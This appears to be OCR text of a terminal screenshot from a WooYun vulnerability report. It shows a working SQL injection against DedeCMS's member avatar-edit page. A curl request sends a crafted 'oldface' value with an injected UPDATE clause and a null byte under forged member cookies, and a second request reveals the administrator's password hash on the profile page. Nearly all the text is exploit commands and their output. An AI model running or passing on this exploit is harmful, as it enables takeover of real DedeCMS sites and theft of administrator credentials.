 root@bt: ~/h4ck/dede0day
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:~/h4ck/dede0day# curl --data "dopost=save&oldface=/dede/uploads/userup/2
/../1/c4rp3nt3r.gif',uname=pwd+where+mid=1;%00" --cookie "DedeUserID=2; DedeUser
ID__ckMd5=07494c934808a294;" http://bt/dede/member/edit_face.php > /dev/null
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
115 947 105 947 0 88 27251 2532 --:--:-- --:--:-- --:--:-- 26030
root@bt:~/h4ck/dede0day# curl http://127.0.0.1/dede/member/index.php?uid=admin |
grep c4rp3nt3r
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 <
dd class="body" id="userInfo"> <a class="pic" href="index.php?uid=admin&action=i
nfos" title="我的资料"> <h4 style=" text-align:center">21232f297a57a5a743894a
0e4a801fc3</h4> <img src="/dede/uploads/userup/2/../1/c4rp3nt3r.gif" alt="21232f
297a57a5a743894a0e4a801fc3的头像" /> </a>
100 20602 0 20602 0 0 537k 0 --:--:-- --:--:-- --:--:-- 543k
root@bt:~/h4ck/dede0day#
< back | track
www.wooyun.org